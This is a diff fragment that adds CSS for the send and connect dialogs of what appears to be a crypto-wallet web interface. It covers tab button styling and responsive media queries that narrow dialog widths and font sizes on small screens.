+    font-weight: bolder;
+}
+
+.send-tabs {
+    margin: 20px 0;
+    display: flex;
+    justify-content: space-around;
+    padding: 10px;
+    border-bottom: 2px solid #ece7e7;
+}
+
+.send-tabs button {
+    background: none;
+    border: none;
+    color: #6c757d;
+    padding-bottom: 10px;
+}
+
+.send-tabs button:hover {
+    border-bottom: 2px solid #2d3748;
+    padding-bottom: 8px;
+    cursor: pointer;
+}
+
+@media screen and (max-width: 600px) {
+    #send-dialog .send-dialog-content {
+        width: 400px;
+    }
+}
+
+@media screen and (max-width: 500px) {
+    #connect-dialog .content-dialog-content,
+    .message-dialog .send-dialog-content {
+        width: 350px;
+    }
+    .connect-dialog-body {
+        margin: 20px 0;
+    }
+    .connect-dialog-body .connection-info {
+        font-size: 15px;
+    }
+    .connect-dialog-body .connection-info .manual-connection {
+        font-size: 11px;
+    }
+    .connect-dialog-body .wallet-app-info {
+        font-size: 15px;
+    }
+    #send-dialog .send-dialog-content {
+        width: 380px;
+    }
+}
+
+@media screen and (max-width: 400px) {
+    #send-dialog .send-dialog-content {
+        width: 350px;
+    }
+}
+
+@media screen and (max-width: 380px) {
+    #connect-dialog .content-dialog-content,
+    .message-dialog .send-dialog-content {
+        width: 300px;
+    }
+    .connect-dialog-body {
+        padding: 8px;
+        margin: 20px 0;
+    }
+    .connect-dialog-body .connection-info {
+        font-size: 13px;
+    }
+    .connect-dialog-body .connection-info .manual-connection {
+        font-size: 10px;
+    }
+    .connect-dialog-body .wallet-app-info {
+        font-size: 13px;
+    }
+    #send-dialog .send-dialog-content {
+        width: 300px;
+    }
+}
+
+@media screen and (max-width: 340px) {
+    #connect-dialog .content-dialog-content,
+    .message-dialog .send-dialog-content {
+        width: 280px;
+    }
+    #send-dialog .send-dialog-content {
+        width: 280px;
+    }
+}
